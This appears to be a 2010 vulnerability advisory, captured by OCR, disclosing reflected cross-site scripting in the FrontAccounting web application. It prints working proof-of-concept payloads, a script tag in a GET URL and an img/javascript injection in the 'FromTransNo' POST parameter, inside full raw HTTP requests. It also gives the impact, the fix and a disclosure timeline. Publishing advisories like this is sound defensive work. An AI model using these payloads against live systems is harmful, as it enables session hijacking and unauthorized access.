CYBSEC
Security Systems
Some Proof of Concepts:
http:// XXX.XXX.XXX.XXX//?>'"><script>alert(15852)</script>
* The GET request has been set to:
//?>'"><script>alert(15852)</script>
GET //?>'"><script>alert(15852)</script> HTTP/1.0
Accept: */*
Accept-Language: en-US
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Win32)
Host:xxx.xxx.xxx.xxx
* The parameter 'FromTransNo' in the POST request has been set to:
>%22%27><img%20src%3d%22javascript:alert(226271)%22>
POST /admin/view_print_transaction.php HTTP/1.0
Cookie: FA4649d6f070639b67129c222b2094650d=2aa6f7cc954528a151a5f5d6c658f418
Content-Length: 132
Accept: */*
Accept-Language: en-US
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Win32)
Host: xxx.xxx.xxx.xxx
Content-Type: application/x-www-form-urlencoded
Referer: http://xxx.xxx.xxx.xxx/admin/view_print_transaction.php
filterType=40&_filterType_update=+&FromTransNo=>%22%27><img%20src%3d%22javascript:alert (226271)%22>&ToTransNo=1234&_focus=filterType
Impact:
An affected user may unintentionally execute scripts or actions written by an attacker. In addition, an attacker may obtain authorization cookies that would allow him to gain unauthorized access to the application.
Solution:
Upgrade to FrontAccounting v2.3RC3
Vendor Response:
2010-10-12 – Vulnerability was identified
2010-10-13 – Vendor contacted
10/16/2010 Vendor confirmed vulnerability